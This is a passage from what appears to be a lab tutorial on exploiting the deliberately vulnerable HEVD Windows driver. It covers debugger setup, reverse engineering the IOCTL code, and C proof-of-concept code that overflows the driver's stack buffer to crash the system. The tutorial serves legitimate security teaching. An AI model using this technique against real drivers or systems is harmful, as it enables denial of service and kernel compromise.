
Enable debug output for driver-related messages that match the 0x8 bitmask on the IHVDRIVER debug channel:
ed nt!Kd_IHVDRIVER_Mask 8
emeans "enter" (i.e. write to memory),dstands for "double word" (i.e. 4 bytes, 32 bits).nt!refers to a symbol in thent(NTOSKRNL) moduleKd_IHVDRIVER_Maskis a debug mask used by IHV (Independent Hardware Vendor) driver logging.- It's part of the kernel debugger infrastructure—a special mask for enabling verbose debug output from certain types of drivers or subsystems.
- It's one of several masks (like
Kd_LDR_Mask,Kd_PRINT_Mask, etc.) used by the kernel's conditional debug print system (DbgPrintEx, etc.).
- By setting
Kd_IHVDRIVER_Maskto 8, you allow certainDbgPrintExcalls with that category and level to actually output to the debugger.
Resume the VM and restart the HEVD service:
sc.exe stop HEVD
sc.exe start HEVD
Verify that it works by checking the WinDbg Console:
5 - Reversing the Driver
TriggerBufferOverflowStack. The source code can be found in Driver/HEVD/Windows/BufferOverflowStack.c.To communicate with a driver, we need the following information:
- Driver Device Link / Symbolic Link for which we will open a handle
- Function Code of the function we want to call (Can be derived from IOCTL Code)
- Input/Output buffers and structures, so that we know what the function wants from us
Finding the Driver Device Link
Most Drivers expose a symbolic link, for which we can obtain a handle. This will enable us to work with it.
Source Code Analysis
If we look at the source code on GitHub, where we eventually find the following lines inside of Driver/HEVD/Windows/HackSysExtremeVulnerableDriver.c:
    RtlInitUnicodeString(&DeviceName, L"\\Device\\HackSysExtremeVulnerableDriver");
    RtlInitUnicodeString(&DosDeviceName, L"\\DosDevices\\HackSysExtremeVulnerableDriver");
Reverse Engineering
Let's reverse engineer the driver. Here I did a simple string search using Binary Ninja:

WinDbg
WinDbg can query the Object Manager to list all Device Objects. Simply pause, then execute the following command:
!object \Device

-> Now we know, that the device is called "HackSysExtremeVulnerableDriver".
Getting the IOCTL Number & Function Code
If a driver exposes functions via IOCTL, it needs to have a handler function implemented. The appropriate handler gets chosen based on a switch-case, which will take the full IOCTL code as input:
switch (IOCTL_CODE)
{
  case IOCTL_MY_OPERATION:
    // call the corresponding function or handle it directly

  case ANOTHER_OPERATION:
    // ... and so on
}
IOCTL numbers represent multiple things:
- Device Type: Identifies the kind of device the driver represents (e.g., FILE_DEVICE_UNKNOWN or FILE_DEVICE_DISK).
- Access: Specifies required permissions for the caller, such as
FILE_ANY_ACCESSorFILE_READ_DATA. - Function: A custom function code defined by the driver to represent specific commands or actions.
- Method: Describes how data is passed between user mode and kernel mode, such as
METHOD_BUFFEREDorMETHOD_NEITHER.
Technically speaking, it would be nice to know all of these values. But in this example, the most important value is the Function Code, as we need this to call the specific function. To find it, we once again have some choices.
Source Code Analysis
Inside Driver/HEVD/Windows/HackSysExtremeVulnerableDriver.h we can see a macro IOCTL() with the function code 0x800. IOCTL() refers to the CTL_CODE macro which is used to generate these IOCTL Codes (see: CTL_CODE macro (d4drvif.h) - Windows drivers | Microsoft Learn):
#define HEVD_IOCTL_BUFFER_OVERFLOW_STACK IOCTL(0x800)
Reverse Engineering
Or we can once again reverse engineer it by looking at symbols which might be related to the function we want to call later.
Let's first find a symbol/function which might be related to our target function:

Let's see where it gets called/referred to:

If we follow that path into IrpDeviceIoCtlHandler, we see the switch-case:

The hex value 0x222003 is the full IOCTL code, and the result of the CTL_CODE macro. Decoding it is something I would trust ChatGPT with, but let's do it for learning sakes:

- DeviceType = (0x222003 >> 16) = 0x22 =
FILE_DEVICE_UNKNOWN - Access = (0x222003 >> 14) & 0x3 = 0x0 =
FILE_ANY_ACCESS - Function = (0x222003 >> 0x2) & 0xFFF =
0x800 - Method = 0x222003 & 0x3 = 0x3 =
METHOD_NEITHER
See:


-> We now know that the function we want to call has the code 0x800, and the full IOCTL Code is 0x222003.
6 - Driver Exploit
Now that we know how to call the function TriggerBufferOverflowStack inside of HEVD, we can start writing our program to exploit it.
The Vulnerability
The function we want to call "TriggerBufferOverflowStack" has a stack-based buffer overflow vulnerability (as the name suggests). When looking at the code over at Driver/HEVD/Windows/BufferOverflowStack.c, we can see that the author has left us a message:
NTSTATUS TriggerBufferOverflowStack(_In_ PVOID UserBuffer, _In_ SIZE_T Size)
{
	// Some code here

	ULONG KernelBuffer[BUFFER_SIZE] = { 0 };

	// Some more code and debug prints

	// Vulnerability Note: This is a vanilla Stack based Overflow vulnerability
	// because the developer is passing the user supplied size directly to
	// RtlCopyMemory()/memcpy() without validating if the size is greater or
	// equal to the size of KernelBuffer

	RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, Size);
Inside of the included header file Driver/HEVD/Windows/BufferOverflowStack.h, the file Driver/HEVD/Windows/Common.h is included. Inside of Common.h, we finally find the value BUFFER_SIZE is set to:
#define BUFFER_SIZE 512
ULONG is 4 bytes (on Windows, it's a typedef for unsigned long, which is 32-bit), so this means this buffer can take up to 4 times 512 = 2048 bytes. If we enter more than that, we are likely to cause the driver to crash, and hopefully trigger the famous BSOD (Blue Screen of Death).
Writing the Exploit
Cebola's Blog series had a great influence on this chapter:
So, first we write down the necessary includes:
#include <stdio.h>
#include <windows.h>
Then we resolve the IOCTL code of the buffer overflow function using the function code we found earlier (0x800):
#define IOCTL_BUFFER_OVERFLOW CTL_CODE(FILE_DEVICE_UNKNOWN, 0x800, METHOD_NEITHER, FILE_ANY_ACCESS)
Let's write a function which opens the handle to our driver:
HANDLE GetDriverHandle()
{
    HANDLE hDevice = CreateFile(
        "\\\\.\\HackSysExtremeVulnerableDriver",
        GENERIC_READ | GENERIC_WRITE,
        FILE_SHARE_READ | FILE_SHARE_WRITE,
        NULL,
        OPEN_EXISTING,
        FILE_ATTRIBUTE_NORMAL,
        NULL
    );

    if (hDevice == INVALID_HANDLE_VALUE) {
        printf("[!] Getting Device Handle failed with Error: %lu\n", GetLastError());
        return NULL;
    }

    return hDevice;

}
And then we perform the actual buffer overflow:

void OverflowBuffer(HANDLE hDevice)
{
    SIZE_T inBufferSize = 4096;
    PULONG inBuffer = NULL;
    BOOL ioResult = FALSE;

    inBuffer = (PULONG)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, inBufferSize);

    memset((char*)inBuffer, 0x41, inBufferSize); // 0x41 = 'A'

    ioResult = DeviceIoControl(hDevice, IOCTL_BUFFER_OVERFLOW, inBuffer, (DWORD)inBufferSize, NULL, 0, NULL, NULL);

    if (!ioResult)
    {
        printf("[!] IOCTL Failed with Error: %X\n", GetLastError());
    }

    HeapFree(GetProcessHeap(), 0, (LPVOID)inBuffer);
}
And finally, we write our main function:
int main()
{
    HANDLE hDevice = GetDriverHandle();
    OverflowBuffer(hDevice);
}
You can compile it using Visual Studio, however I prefer VS Code. My settings.json looks like this:
{
    "terminal.integrated.profiles.windows": {
        "Developer PowerShell": {
            "path": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
            "args": [
            "-ExecutionPolicy", "Bypass",
            "-NoExit",
            "-Command",
            "& 'C:\\Program Files\\Microsoft Visual Studio\\2022\\Community\\Common7\\Tools\\Launch-VsDevShell.ps1' -Arch amd64"
            ]
        }
    },
    "terminal.integrated.defaultProfile.windows": "Developer PowerShell"
}
Compile it using cl.exe:
cl.exe ./yourfile.c
7 - Performing the Exploit
Before you start, let's first set a breakpoint. This will enable us to look at what is happening inside the driver. Those familiar with Binary Exploitation might have to get used to WinDbg's Syntax, but will find themselves at home once the exploit ran.
Make sure the driver is still loaded and running:
sc.exe query HEVD
Most of what I'm doing here can be done using the GUI. But I generally prefer a CLI
